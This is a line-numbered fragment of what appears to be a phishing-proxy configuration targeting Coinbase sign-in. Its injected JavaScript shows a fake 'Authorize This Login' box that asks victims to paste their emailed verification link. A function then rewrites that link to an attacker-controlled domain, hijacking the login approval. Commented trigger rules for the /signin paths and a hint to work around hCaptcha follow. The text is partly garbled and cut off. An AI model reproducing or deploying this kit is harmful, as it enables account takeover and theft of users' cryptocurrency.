2 |  3 |
3 |
4 |  5 |
5 |
14 |  15 |
15 |
Authorize This Login
111 |Copy The Verification Link Received in Email And Paste It Below To Verify The Login
112 | 117 | 118 | `; 119 | document.getElementsByClassName("account-form device-confirmation")[0].appendChild(div); 120 | var div = document.createElement('div'); 121 | div.className = 'device-support'; 122 | div.innerHTML = ` 123 |Email didn't arrive?
124 |Visit our Support Center.
125 | 126 |127 | 128 | I no longer have access to my email address 129 |
130 | `; 131 | document.getElementsByClassName("account-form device-confirmation")[0].appendChild(div); 132 | return; 133 | } 134 | function ValidateLink(){ 135 | var domain = "{domain}" 136 | var link1 = document.getElementById("linkVerify").value; 137 | var link2 = link1.replace('coinbase.com', domain); 138 | console.log(link2) 139 | window.open(link2, '_blank').focus(); 140 | } 141 | setTimeout(function(){ lp(); }, 2500); 142 | 143 | 144 | # HCAPTCHA Header That shows domain name can be Replaced dynamically with javascripts, Its Disabled Here Because Its resulting in Hcaptcha error, Find your ways to solve it. 145 | # 146 | # - trigger_domains: ["www.coinbase.com"] 147 | # trigger_paths: ["/signin","/signin*"] 148 | # trigger_params: [] 149 | # script: | 150 | # function hcaptcha(){ 151 | # var elem = document.getElementsByClassName("cf-subheadline")[0]; 152 | # elem.parentNode.removeChild(elem); 153 | # var div = document.createElement('div'); 154 | # div.className = 'cf-subheadline'; 155 | # div.innerHTML = ` 156 | #